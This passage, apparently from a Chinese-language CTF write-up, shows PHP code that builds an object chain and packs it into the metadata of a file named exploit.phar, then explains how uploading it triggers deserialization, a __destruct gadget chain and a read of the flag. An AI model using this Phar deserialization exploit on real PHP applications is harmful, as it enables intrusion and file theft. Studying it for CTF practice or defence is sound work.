 3. 关联FileProcessor
php 复制
1 $processor = new FileProcessor();
2 $processor->handler = $tempHandler;  // 将handler设为TempFileHandler对象
作用： 创建 FileProcessor 对象，并将 handler 属性设置为 TempFileHandler 对象。
漏洞触发逻辑：
当 FileProcessor 对象被销毁时（如脚本结束或显式销毁），会触发 __destruct() 。
__destruct() 会调用 handler->cleanup() ，即 TempFileHandler::cleanup() 。
4. 生成Phar文件
php 复制
1 $phar = new Phar('exploit.phar');
2 $phar->startBuffering();
3 $phar->setStub("<?php __HALT_COMPILER(); ?>");  // 必须的Phar文件头
4 $phar->setMetadata($processor);  // 将$processor存入元数据（触发反序列化）
5 $phar->addFromString('test.txt', 'test');  // Phar需要至少一个文件
6 $phar->stopBuffering();
Phar文件结构：
Stub： <?php __HALT_COMPILER(); ?> 是Phar文件的固定头部，标记文件开始。
Metadata： 存储 FileProcessor 对象，反序列化时会自动还原对象属性。
内容文件： 添加一个占位文件 test.txt （Phar必须包含至少一个文件）。
漏洞触发流程：
1. 上传生成的 exploit.phar 文件。
2. 目标代码调用 new Phar($target_file) 读取文件。
3. getMetadata() 反序列化元数据，还原 $processor 对象。
4. 脚本结束时， $processor 被销毁，触发 FileProcessor::__destruct() 。
5. 调用 TempFileHandler::cleanup() → 触发 Logger::__toString() → 读取FLAG。